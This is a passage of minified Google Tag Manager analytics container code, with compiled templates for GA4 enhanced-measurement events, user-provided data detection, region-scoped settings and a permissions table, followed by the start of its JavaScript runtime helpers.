5,"k"],true]],["n","gtm.video",[51,"",[7,"t","u"],["u"],[52,"v",[16,[15,"t"],"gtm.videoStatus"]],[41,"w"],[22,[20,[15,"v"],"start"],[46,[3,"w",[15,"h"]]],[46,[22,[20,[15,"v"],"progress"],[46,[3,"w",[15,"i"]]],[46,[22,[20,[15,"v"],"complete"],[46,[3,"w",[15,"j"]]],[46,[36]]]]]]],[52,"x",[8,"video_current_time",[16,[15,"t"],"gtm.videoCurrentTime"],"video_duration",[16,[15,"t"],"gtm.videoDuration"],"video_percent",[16,[15,"t"],"gtm.videoPercent"],"video_provider",[16,[15,"t"],"gtm.videoProvider"],"video_title",[16,[15,"t"],"gtm.videoTitle"],"video_url",[16,[15,"t"],"gtm.videoUrl"],"visible",[16,[15,"t"],"gtm.videoVisible"]]],[52,"y",[8,"eventId",[16,[15,"t"],"gtm.uniqueEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"y"],"deferrable",true]]],["s",[15,"y"]],["q",["p"],[15,"w"],[15,"x"],[15,"y"]]],[15,"r"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_first",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_last",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_regscope",[46,"a"],[52,"b",[15,"__module_ccdGaRegionScopedSettings"]],[2,[15,"b"],"applyRegionScopedSettings",[7,[15,"a"]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ogt_1p_data_v2",[46,"a"],[50,"j",[46,"m","n","o"],[22,[20,[16,[15,"n"],"type"],[15,"o"]],[46,[22,[28,[15,"m"]],[46,[3,"m",[8]]]],[22,[28,[16,[15,"m"],[15,"o"]]],[46,[43,[15,"m"],[15,"o"],[16,[15,"n"],"userData"]]]]]],[36,[15,"m"]]],[50,"k",[46,"m","n"],[52,"o",[16,[15,"a"],[15,"m"]]],[41,"p"],[22,[20,[15,"o"],"CSS_SELECTOR"],[46,[3,"p","css_selector"]],[46,[22,[20,[15,"o"],"JS_VAR"],[46,[3,"p","js_variable"]]]]],[36,[8,"selector_type",[15,"p"],"value",[16,[15,"a"],[15,"n"]]]]],[50,"l",[46,"m","n","o","p"],[22,[28,[16,[15,"a"],[15,"p"]]],[46,[36]]],[43,[15,"m"],[15,"n"],["k",[15,"o"],[15,"p"]]]],[22,[28,[17,[15,"a"],"isEnabled"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getDestinationIds"]],[52,"d",["require","internal.getProductSettingsParameter"]],[52,"e",["require","internal.detectUserProvidedData"]],[52,"f",["require","internal.setRemoteConfigParameter"]],[52,"g",["require","internal.registerCcdCallback"]],[52,"h",[30,["c"],[7]]],[52,"i",[8,"enable_code",true]],[22,[17,[15,"a"],"isAutoEnabled"],[46,[53,[52,"m",[7]],[22,[1,[17,[15,"a"],"autoCollectExclusionSelectors"],[17,[17,[15,"a"],"autoCollectExclusionSelectors"],"length"]],[46,[53,[41,"o"],[3,"o",0],[63,[7,"o"],[23,[15,"o"],[17,[17,[15,"a"],"autoCollectExclusionSelectors"],"length"]],[33,[15,"o"],[3,"o",[0,[15,"o"],1]]],[46,[53,[52,"p",[17,[16,[17,[15,"a"],"autoCollectExclusionSelectors"],[15,"o"]],"exclusionSelector"]],[22,[15,"p"],[46,[2,[15,"m"],"push",[7,[15,"p"]]]]]]]]]]],[52,"n",[39,[17,[15,"a"],"isAutoCollectPiiEnabledFlag"],[17,[15,"a"],"autoEmailEnabled"],true]],[43,[15,"i"],"auto_detect",[8,"email",[15,"n"],"phone",[17,[15,"a"],"autoPhoneEnabled"],"address",[17,[15,"a"],"autoAddressEnabled"],"exclude_element_selectors",[15,"m"]]]]]],[22,[17,[15,"a"],"isManualEnabled"],[46,[53,[52,"m",[8]],[22,[17,[15,"a"],"manualEmailEnabled"],[46,["l",[15,"m"],"email","emailType","emailValue"]]],[22,[17,[15,"a"],"manualPhoneEnabled"],[46,["l",[15,"m"],"phone","phoneType","phoneValue"]]],[22,[17,[15,"a"],"manualAddressEnabled"],[46,[53,[52,"n",[8]],["l",[15,"n"],"first_name","firstNameType","firstNameValue"],["l",[15,"n"],"last_name","lastNameType","lastNameValue"],["l",[15,"n"],"street","streetType","streetValue"],["l",[15,"n"],"city","cityType","cityValue"],["l",[15,"n"],"region","regionType","regionValue"],["l",[15,"n"],"country","countryType","countryValue"],["l",[15,"n"],"postal_code","postalCodeType","postalCodeValue"],[43,[15,"m"],"name_and_address",[7,[15,"n"]]]]]],[43,[15,"i"],"selectors",[15,"m"]]]]],[65,"m",[15,"h"],[46,[53,[41,"n"],[3,"n",[15,"i"]],[22,[1,[20,[2,[15,"m"],"indexOf",[7,"G-"]],0],[28,[16,[15,"b"],"enableEuidAutoMode"]]],[46,[53,[52,"q",[8,"enable_code",true,"selectors",[16,[15,"i"],"selectors"]]],[3,"n",[15,"q"]]]]],["f",[15,"m"],"user_data_settings",[15,"n"]],[52,"o",[16,[15,"n"],"auto_detect"]],[22,[28,[15,"o"]],[46,[6]]],[52,"p",[51,"",[7,"q"],[52,"r",[2,[15,"q"],"getMetadata",[7,"user_data_from_automatic"]]],[22,[15,"r"],[46,[36,[15,"r"]]]],[52,"s",["e",[8,"excludeElementSelectors",[16,[15,"o"],"exclude_element_selectors"],"fieldFilters",[8,"email",[16,[15,"o"],"email"],"phone",[16,[15,"o"],"phone"],"address",[16,[15,"o"],"address"]]]]],[52,"t",[1,[15,"s"],[16,[15,"s"],"elements"]]],[52,"u",[8]],[22,[1,[15,"t"],[18,[17,[15,"t"],"length"],0]],[46,[53,[41,"v"],[53,[41,"w"],[3,"w",0],[63,[7,"w"],[23,[15,"w"],[17,[15,"t"],"length"]],[33,[15,"w"],[3,"w",[0,[15,"w"],1]]],[46,[53,[52,"x",[16,[15,"t"],[15,"w"]]],["j",[15,"u"],[15,"x"],"email"],[22,[16,[15,"b"],"enableAutoPiiOnPhoneAndAddress"],[46,["j",[15,"u"],[15,"x"],"phone_number"],[3,"v",["j",[15,"v"],[15,"x"],"first_name"]],[3,"v",["j",[15,"v"],[15,"x"],"last_name"]],[3,"v",["j",[15,"v"],[15,"x"],"country"]],[3,"v",["j",[15,"v"],[15,"x"],"postal_code"]]]]]]]],[22,[1,[15,"v"],[28,[16,[15,"u"],"address"]]],[46,[43,[15,"u"],"address",[15,"v"]]]]]]],[2,[15,"q"],"setMetadata",[7,"user_data_from_automatic",[15,"u"]]],[36,[15,"u"]]]],["g",[15,"m"],[51,"",[7,"q"],[2,[15,"q"],"setMetadata",[7,"user_data_from_automatic_getter",[15,"p"]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ogt_google_signals",[46,"a"],[52,"b",["require","internal.setProductSettingsParameter"]],[52,"c",["require","getContainerVersion"]],[52,"d",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"e",[30,[17,[15,"a"],"instanceDestinationId"],[17,["c"],"containerId"]]],["b",[15,"e"],"google_signals",[20,[17,[15,"a"],"serverMacroResult"],1]],[22,[17,[15,"d"],"enableGa4OnoRemarketing"],[46,["b",[15,"e"],"google_ono",[20,[17,[15,"a"],"serverMacroResult"],2]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__set_product_settings",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[52,"__module_activities",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"b",[46,"c","d"],[36,[39,[15,"d"],["d",[15,"c"]],[15,"c"]]]],[36,[8,"withRequestContext",[15,"b"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmDownloadActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"i","j"],["c",[15,"i"],[51,"",[7,"k"],[22,[30,[21,[2,[15,"k"],"getEventName",[7]],[15,"f"]],[28,[2,[15,"k"],"getMetadata",[7,[15,"g"]]]]],[46,[36]]],[22,["b",[15,"i"],[15,"e"]],[46,[2,[15,"k"],"abort",[7]],[36]]],[2,[15,"k"],"setMetadata",[7,[15,"d"],false]],[22,[28,[15,"j"]],[46,[2,[15,"k"],"setHitData",[7,"link_id",[44]]],[2,[15,"k"],"setHitData",[7,"link_url",[44]]],[2,[15,"k"],"setHitData",[7,"link_text",[44]]],[2,[15,"k"],"setHitData",[7,"file_name",[44]]],[2,[15,"k"],"setHitData",[7,"file_extension",[44]]]]]]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","internal.registerCcdCallback"]],[52,"d","speculative"],[52,"e","ae_block_downloads"],[52,"f","file_download"],[52,"g","em_event"],[36,[8,"registerDownloadActivityCallback",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmFormActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"l",[46,"m","n","o"],[22,[1,[15,"k"],[20,[15,"n"],[44]]],[46,[3,"n",[20,[2,[15,"m"],"indexOf",[7,"AW-"]],0]]]],["d",[15,"m"],[51,"",[7,"p"],[52,"q",[2,[15,"p"],"getEventName",[7]]],[52,"r",[30,[20,[15,"q"],[15,"h"]],[20,[15,"q"],[15,"g"]]]],[22,[30,[28,[15,"r"]],[28,[2,[15,"p"],"getMetadata",[7,[15,"i"]]]]],[46,[36]]],[22,["c",[15,"m"],[15,"f"]],[46,[2,[15,"p"],"abort",[7]],[36]]],[22,[15,"k"],[46,[22,[1,[28,[15,"n"]],[2,[15,"p"],"getMetadata",[7,[15,"j"]]]],[46,[2,[15,"p"],"abort",[7]],[36]]]]],[2,[15,"p"],"setMetadata",[7,[15,"e"],false]],[22,[28,[15,"o"]],[46,[2,[15,"p"],"setHitData",[7,"form_id",[44]]],[2,[15,"p"],"setHitData",[7,"form_name",[44]]],[2,[15,"p"],"setHitData",[7,"form_destination",[44]]],[2,[15,"p"],"setHitData",[7,"form_length",[44]]],[22,[20,[15,"q"],[15,"g"]],[46,[2,[15,"p"],"setHitData",[7,"form_submit_text",[44]]]],[46,[22,[20,[15,"q"],[15,"h"]],[46,[2,[15,"p"],"setHitData",[7,"first_field_id",[44]]],[2,[15,"p"],"setHitData",[7,"first_field_name",[44]]],[2,[15,"p"],"setHitData",[7,"first_field_type",[44]]],[2,[15,"p"],"setHitData",[7,"first_field_position",[44]]]]]]]]]]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","internal.registerCcdCallback"]],[52,"e","speculative"],[52,"f","ae_block_form"],[52,"g","form_submit"],[52,"h","form_start"],[52,"i","em_event"],[52,"j","form_event_canceled"],[52,"k",[28,[28,[16,[15,"b"],"enableFormSkipValidation"]]]],[36,[8,"registerFormActivityCallback",[15,"l"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmOutboundClickActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"i","j"],["c",[15,"i"],[51,"",[7,"k"],[22,[30,[21,[2,[15,"k"],"getEventName",[7]],[15,"f"]],[28,[2,[15,"k"],"getMetadata",[7,[15,"g"]]]]],[46,[36]]],[22,["b",[15,"i"],[15,"e"]],[46,[2,[15,"k"],"abort",[7]],[36]]],[2,[15,"k"],"setMetadata",[7,[15,"d"],false]],[22,[28,[15,"j"]],[46,[2,[15,"k"],"setHitData",[7,"link_id",[44]]],[2,[15,"k"],"setHitData",[7,"link_classes",[44]]],[2,[15,"k"],"setHitData",[7,"link_url",[44]]],[2,[15,"k"],"setHitData",[7,"link_domain",[44]]],[2,[15,"k"],"setHitData",[7,"outbound",[44]]]]]]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","internal.registerCcdCallback"]],[52,"d","speculative"],[52,"e","ae_block_outbound_click"],[52,"f","click"],[52,"g","em_event"],[36,[8,"registerOutbackClickActivityCallback",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmPageViewActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"j",[46,"k"],["c",[15,"k"],[51,"",[7,"l"],[22,[30,[21,[2,[15,"l"],"getEventName",[7]],[15,"h"]],[28,[2,[15,"l"],"getMetadata",[7,[15,"i"]]]]],[46,[36]]],[22,["b",[15,"k"],[15,"g"]],[46,[2,[15,"l"],"abort",[7]],[36]]],[22,[28,[2,[15,"l"],"getMetadata",[7,[15,"f"]]]],[46,["d",[15,"k"],"page_referrer",[2,[15,"l"],"getHitData",[7,"page_referrer"]]]]],[2,[15,"l"],"setMetadata",[7,[15,"e"],false]]]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","internal.registerCcdCallback"]],[52,"d",["require","internal.setRemoteConfigParameter"]],[52,"e","speculative"],[52,"f","is_sgtm_prehit"],[52,"g","ae_block_history"],[52,"h","page_view"],[52,"i","em_event"],[36,[8,"registerPageViewActivityCallback",[15,"j"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmScrollActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"i","j"],["c",[15,"i"],[51,"",[7,"k"],[22,[30,[21,[2,[15,"k"],"getEventName",[7]],[15,"f"]],[28,[2,[15,"k"],"getMetadata",[7,[15,"g"]]]]],[46,[36]]],[22,["b",[15,"i"],[15,"e"]],[46,[2,[15,"k"],"abort",[7]],[36]]],[2,[15,"k"],"setMetadata",[7,[15,"d"],false]],[22,[28,[15,"j"]],[46,[2,[15,"k"],"setHitData",[7,"percent_scrolled",[44]]]]]]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","internal.registerCcdCallback"]],[52,"d","speculative"],[52,"e","ae_block_scroll"],[52,"f","scroll"],[52,"g","em_event"],[36,[8,"registerScrollActivityCallback",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmVideoActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"j",[46,"k","l"],["c",[15,"k"],[51,"",[7,"m"],[52,"n",[2,[15,"m"],"getEventName",[7]]],[52,"o",[30,[30,[20,[15,"n"],[15,"f"]],[20,[15,"n"],[15,"g"]]],[20,[15,"n"],[15,"h"]]]],[22,[30,[28,[15,"o"]],[28,[2,[15,"m"],"getMetadata",[7,[15,"i"]]]]],[46,[36]]],[22,["b",[15,"k"],[15,"e"]],[46,[2,[15,"m"],"abort",[7]],[36]]],[2,[15,"m"],"setMetadata",[7,[15,"d"],false]],[22,[28,[15,"l"]],[46,[2,[15,"m"],"setHitData",[7,"video_current_time",[44]]],[2,[15,"m"],"setHitData",[7,"video_duration",[44]]],[2,[15,"m"],"setHitData",[7,"video_percent",[44]]],[2,[15,"m"],"setHitData",[7,"video_provider",[44]]],[2,[15,"m"],"setHitData",[7,"video_title",[44]]],[2,[15,"m"],"setHitData",[7,"video_url",[44]]],[2,[15,"m"],"setHitData",[7,"visible",[44]]]]]]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","internal.registerCcdCallback"]],[52,"d","speculative"],[52,"e","ae_block_video"],[52,"f","video_start"],[52,"g","video_progress"],[52,"h","video_complete"],[52,"i","em_event"],[36,[8,"registerVideoActivityCallback",[15,"j"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdGaRegionScopedSettings",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"j",[46,"l","m"],[50,"r",[46,"s"],[22,[30,[28,[15,"p"]],[21,[17,[15,"p"],"length"],2]],[46,[36,false]]],[52,"t",["k",[15,"s"]]],[53,[41,"u"],[3,"u",0],[63,[7,"u"],[23,[15,"u"],[17,[15,"t"],"length"]],[33,[15,"u"],[3,"u",[0,[15,"u"],1]]],[46,[53,[52,"v",[16,[15,"t"],[15,"u"]]],[52,"w",[17,[15,"v"],"countryCode"]],[52,"x",[17,[15,"v"],"regionCode"]],[52,"y",[20,[15,"w"],[15,"p"]]],[52,"z",[30,[28,[15,"x"]],[20,[15,"x"],[15,"q"]]]],[22,[1,[15,"y"],[15,"z"]],[46,[36,true]]]]]]],[36,false]],[22,[28,[17,[15,"l"],"settingsTable"]],[46,[36]]],[52,"n",[30,[17,[15,"l"],"instanceDestinationId"],[17,["b"],"containerId"]]],[52,"o",["g",[15,"c"],[15,"m"]]],[52,"p",[13,[41,"$0"],[3,"$0",["g",[15,"d"],[15,"m"]]],["$0"]]],[52,"q",[13,[41,"$0"],[3,"$0",["g",[15,"e"],[15,"m"]]],["$0"]]],[53,[41,"s"],[3,"s",0],[63,[7,"s"],[23,[15,"s"],[17,[17,[15,"l"],"settingsTable"],"length"]],[33,[15,"s"],[3,"s",[0,[15,"s"],1]]],[46,[53,[52,"t",[16,[17,[15,"l"],"settingsTable"],[15,"s"]]],[22,[30,[17,[15,"t"],"disallowAllRegions"],["r",[17,[15,"t"],"disallowedRegions"]]],[46,[53,[52,"u",[16,[15,"i"],[17,[15,"t"],"redactFieldGroup"]]],[22,[28,[15,"u"]],[46,[6]]],[53,[41,"v"],[3,"v",0],[63,[7,"v"],[23,[15,"v"],[17,[15,"u"],"length"]],[33,[15,"v"],[3,"v",[0,[15,"v"],1]]],[46,[53,[52,"w",[16,[15,"u"],[15,"v"]]],["o",[15,"n"],[17,[15,"w"],"name"],[17,[15,"w"],"value"]]]]]]]]]]]]]],[50,"k",[46,"l"],[52,"m",[7]],[22,[28,[15,"l"]],[46,[36,[15,"m"]]]],[52,"n",[2,[15,"l"],"split",[7,","]]],[53,[41,"o"],[3,"o",0],[63,[7,"o"],[23,[15,"o"],[17,[15,"n"],"length"]],[33,[15,"o"],[3,"o",[0,[15,"o"],1]]],[46,[53,[52,"p",[2,[16,[15,"n"],[15,"o"]],"trim",[7]]],[22,[28,[15,"p"]],[46,[6]]],[52,"q",[2,[15,"p"],"split",[7,"-"]]],[52,"r",[16,[15,"q"],0]],[52,"s",[39,[20,[17,[15,"q"],"length"],2],[15,"p"],[44]]],[22,[30,[28,[15,"r"]],[21,[17,[15,"r"],"length"],2]],[46,[6]]],[22,[1,[21,[15,"s"],[44]],[30,[23,[17,[15,"s"],"length"],4],[18,[17,[15,"s"],"length"],6]]],[46,[6]]],[2,[15,"m"],"push",[7,[8,"countryCode",[15,"r"],"regionCode",[15,"s"]]]]]]]],[36,[15,"m"]]],[52,"b",["require","getContainerVersion"]],[52,"c",["require","internal.setRemoteConfigParameter"]],[52,"d",["require","internal.getCountryCode"]],[52,"e",["require","internal.getRegionCode"]],[52,"f",[15,"__module_activities"]],[52,"g",[17,[15,"f"],"withRequestContext"]],[41,"h"],[52,"i",[8,"GOOGLE_SIGNALS",[7,[8,"name","allow_google_signals","value",false]],"DEVICE_AND_GEO",[7,[8,"name","geo_granularity","value",true],[8,"name","redact_device_info","value",true]]]],[36,[8,"applyRegionScopedSettings",[15,"j"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__ccd_auto_redact":{"2":true,"4":true}
,
"__ccd_conversion_marking":{"2":true,"4":true}
,
"__ccd_em_download":{"2":true,"4":true}
,
"__ccd_em_form":{"2":true,"4":true}
,
"__ccd_em_outbound_click":{"2":true,"4":true}
,
"__ccd_em_page_view":{"2":true,"4":true}
,
"__ccd_em_scroll":{"2":true,"4":true}
,
"__ccd_em_site_search":{"2":true,"4":true}
,
"__ccd_em_video":{"2":true,"4":true}
,
"__ccd_ga_first":{"2":true,"4":true}
,
"__ccd_ga_last":{"2":true,"4":true}
,
"__ccd_ga_regscope":{"2":true,"4":true}
,
"__ogt_1p_data_v2":{"2":true}
,
"__ogt_google_signals":{"2":true,"4":true}
,
"__set_product_settings":{"2":true,"4":true}


}
,"permissions":{
"__ccd_auto_redact":{}
,
"__ccd_conversion_marking":{}
,
"__ccd_em_download":{"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.linkClick"]},"access_template_storage":{},"detect_link_click_events":{"allowWaitForTags":""}}
,
"__ccd_em_form":{"access_template_storage":{},"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.formInteract","gtm.formSubmit"]},"process_dom_events":{"targets":[{"targetType":"document","eventName":"click"},{"targetType":"document","eventName":"submit"},{"targetType":"document","eventName":"change"},{"targetType":"window","eventName":"pagehide"}]},"detect_form_submit_events":{"allowWaitForTags":""},"detect_form_interaction_events":{}}
,
"__ccd_em_outbound_click":{"get_url":{"urlParts":"any","queriesAllowed":"any"},"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.linkClick"]},"access_template_storage":{},"detect_link_click_events":{"allowWaitForTags":""}}
,
"__ccd_em_page_view":{"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.historyChange-v2"]},"process_dom_events":{"targets":[{"targetType":"window","eventName":"pushstate"},{"targetType":"window","eventName":"popstate"}]},"access_template_storage":{}}
,
"__ccd_em_scroll":{"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.scrollDepth"]},"process_dom_events":{"targets":[{"targetType":"window","eventName":"resize"},{"targetType":"window","eventName":"scroll"}]},"access_template_storage":{}}
,
"__ccd_em_site_search":{"get_url":{"urlParts":"any","queriesAllowed":"any"},"read_container_data":{}}
,
"__ccd_em_video":{"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.video"]},"access_template_storage":{},"detect_youtube_activity_events":{"allowFixMissingJavaScriptApi":false}}
,
"__ccd_ga_first":{}
,
"__ccd_ga_last":{}
,
"__ccd_ga_regscope":{"read_container_data":{}}
,
"__ogt_1p_data_v2":{"detect_user_provided_data":{"limitDataSources":true,"allowAutoDataSources":true,"allowManualDataSources":false,"allowCodeDataSources":false}}
,
"__ogt_google_signals":{"read_container_data":{}}
,
"__set_product_settings":{}


}



,"security_groups":{
"google":[
"__ccd_auto_redact"
,
"__ccd_conversion_marking"
,
"__ccd_em_download"
,
"__ccd_em_form"
,
"__ccd_em_outbound_click"
,
"__ccd_em_page_view"
,
"__ccd_em_scroll"
,
"__ccd_em_site_search"
,
"__ccd_em_video"
,
"__ccd_ga_first"
,
"__ccd_ga_last"
,
"__ccd_ga_regscope"
,
"__ogt_1p_data_v2"
,
"__ogt_google_signals"
,
"__set_product_settings"

]


}



};


var aa,ba=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},ca=function(a){return a.raw=a},ea=function(a,b){a.raw=b;return a},fa=function(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:ba(a)};throw Error(String(a)+" is not an iterable or ArrayLike");},ka="function"==typeof Object.create?Object.create:function(a){var b=function(){};b.prototype=a;return new b},la;
if("function"==typeof Object.setPrototypeOf)la=Object.setPrototypeOf;else{var ma;a:{var na={a:!0},oa={};try{oa.__proto__=na;ma=oa.a;break a}catch(a){}ma=!1}la=ma?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var pa=la,qa=function(a,b){a.prototype=ka(b.prototype);a.prototype.constructor=a;if(pa)pa(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.gn=b.prototype};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var ra=this||self,ta=function(a){return a};var ua=function(a,b){this.h=a;this.B=b};var va=function(){this.B={};this.F={}};aa=va.prototype;aa.get=function(a){return this.B["dust."+a]};aa.set=function(a,b){a="dust."+a;this.F.hasOwnProperty(a)||(this.B[a]=b)};aa.Kh=function(a,b){this.set(a,b);this.F["dust."+a]=!0};aa.has=function(a){return this.B.hasOwnProperty("dust."+a)};aa.remove=function(a){a="dust."+a;this.F.hasOwnProperty(a)||delete this.B[a]};var wa=function(){this.quota={}};wa.prototype.reset=function(){this.quota={}};var xa=function(a,b){this.W=a;this.K=function(c,d,e){return c.apply(d,e)};this.C=b;this.B=new va;this.h=this.F=void 0};xa.prototype.add=function(a,b){ya(this,a,b,!1)};var ya=function(a,b,c,d){d?a.B.Kh(b,c):a.B.set(b,c)};xa.prototype.set=function(a,b){!this.B.has(a)&&this.C&&this.C.has(a)?this.C.set(a,b):this.B.set(a,b)};xa.prototype.get=function(a){return this.B.has(a)?this.B.get(a):this.C?this.C.get(a):void 0};xa.prototype.has=function(a){return!!this.B.has(a)||!(!this.C||!this.C.has(a))};
var za=function(a){var b=new xa(a.W,a);a.F&&(b.F=a.F);b.K=a.K;b.h=a.h;return b};var Aa=function(){},Ba=function(a){return"function"===typeof a},h=function(a){return"string"===typeof a},Ca=function(a){return"number"===typeof a&&!isNaN(a)},Da=Array.isArray,Ea=function(a,b){if(a&&Da(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]},Ga=function(a,b){if(!Ca(a)||!Ca(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)},Ia=function(a,b){for(var c=new Ha,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1},l=function(a,
b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])},Ka=function(a){return!!a&&("[object Arguments]"===Object.prototype.toString.call(a)||Object.prototype.hasOwnProperty.call(a,"callee"))},La=function(a){return Math.round(Number(a))||0},Ma=function(a){return"false"===String(a).toLowerCase()?!1:!!a},Na=function(a){var b=[];if(Da(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b},Oa=function(a){return a?a.replace(/^\s+|\s+$/g,""):""},Pa=function(){return new Date(Date.now())},
Qa=function(){return Pa().getTime()},Ha=function(){this.prefix="gtm.";this.values={}};Ha.prototype.set=function(a,b){this.values[this.prefix+a]=b};Ha.prototype.get=function(a){return this.values[this.prefix+a]};
var Sa=function(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c},Ta=function(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}},Ua=function(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])},Va=function(a){for(var b in a)if(a.hasOwnProperty(b))return!0;return!1},Xa=function(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c},Ya=function(a,b){return a.substring(0,b.length)===b},Za=function(a,b){var c=z;b=b||[];for(var d=c,e=0;e<a.length-1;e++){if(!d.hasOwnProperty(a[e]))return;
d=d[a[e]];if(0<=b.indexOf(d))return}return d},$a=function(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c},ab=/^\w{1,9}$/,bb=function(a,b){a=a||{};b=b||",";var c=[];l(a,function(d,e){ab.test(d)&&e&&c.push(d)});return c.join(b)},cb=function(a,b){function c(){++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c};function db(a,b){for(var c,d=0;d<b.length&&!(c=eb(a,b[d]),c instanceof ua);d++);return c}function eb(a,b){try{var c=a.get(String(b[0]));if(!c||"function"!==typeof c.invoke)throw Error("Attempting to execute non-function "+b[0]+".");return c.invoke.apply(c,[a].concat(b.slice(1)))}catch(e){var d=a.F;d&&d(e,b.context?{id:b[0],line:b.context.line}:null);throw e;}};var fb=function(){this.C=new wa;this.h=new xa(this.C)};fb.prototype.execute=function(a,b){var c=Array.prototype.slice.call(arguments,0);return this.B(c)};fb.prototype.B=function(a){for(var b,c=0;c<arguments.length;c++)b=eb(this.h,arguments[c]);return b};fb.prototype.F=function(a,b){var c=za(this.h);c.h=a;for(var d,e=1;e<arguments.length;e++)d=eb(c,arguments[e]);return d};var gb=function(){va.call(this);this.C=!1};qa(gb,va);var hb=function(a,b){var c=[],d;for(d in a.B)if(a.B.hasOwnProperty(d))switch(d=d.substr(5),b){case 1:c.push(d);break;case 2:c.push(a.get(d));break;case 3:c.push([d,a.get(d)])}return c};aa=gb.prototype;aa.set=function(a,b){this.C||va.prototype.set.call(this,a,b)};aa.Kh=function(a,b){this.C||va.prototype.Kh.call(this,a,b)};aa.remove=function(a){this.C||va.prototype.remove.call(this,a)};aa.Bb=function(){this.C=!0};aa.tj=function(){return this.C};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license. */
var ib=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,jb=function(a){if(null==a)return String(a);var b=ib.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},kb=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},lb=function(a){if(!a||"object"!=jb(a)||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!kb(a,"constructor")&&!kb(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return void 0===
